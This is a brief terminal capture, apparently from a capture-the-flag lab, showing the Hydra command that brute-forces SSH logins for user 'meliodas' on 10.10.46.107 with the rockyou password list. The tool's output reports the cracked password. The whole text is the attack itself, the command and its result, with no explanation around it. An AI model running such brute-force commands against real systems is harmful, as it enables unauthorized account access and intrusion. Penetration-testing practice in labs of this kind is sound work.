 ~/current (53.276s)
hydra -l meliodas -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt 10.10.46.107 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-11 21:57:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525
[DATA] attacking ssh://10.10.46.107:22/
[22][ssh] host: 10.10.46.107   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-11 21:57:58